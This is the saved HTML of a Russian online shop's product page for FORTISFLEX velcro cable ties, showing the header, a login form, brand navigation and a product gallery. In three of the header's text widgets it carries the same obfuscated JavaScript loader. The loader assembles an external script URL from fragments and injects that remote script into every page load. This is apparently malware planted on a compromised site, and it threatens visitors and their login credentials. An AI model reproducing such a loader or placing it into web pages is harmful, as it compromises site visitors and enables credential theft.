						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0bd63dcea7" /><input type="hidden" name="_wp_http_referer" value="/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h450-chernye-75064/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h450-chernye-75064/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52633585-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52633585-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52633585-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52633585-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52633585-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52633585-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52633585-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52633585.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h450-chernye-75064/" class="wd-entities-title">
									Стяжки велькро FORTISFLEX КСВ-О 20х450 черные 75064								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">409,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-25h450-chernye-75066/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-25h450-chernye-75066/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52050588-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52050588-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52050588.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-25h450-chernye-75066/" class="wd-entities-title">
									Стяжки велькро FORTISFLEX КСВ-О 25х450 черные 75066								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">440,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-7117" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7117 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52324304-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52324304" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52324304-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52324304-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52324304-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52324304-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52324304-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52324304-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52324304-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52766558-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52766558.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52766558" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52766558.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52766558.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52766558-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52766558-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52766558-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52766558-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52766558-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52766558-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52766558-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52766558.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52766559-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52766559.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52766559" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52766559.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52766559.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52766559-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52766559-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52766559-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52766559-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52766559-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52766559-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52766559-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52766559.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52766560-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52766560.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52766560" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52766560.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52766560.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52766560-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52766560-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52766560-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52766560-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52766560-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52766560-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52766560-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52766560.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52766561-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52766561.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52766561" data-caption="" 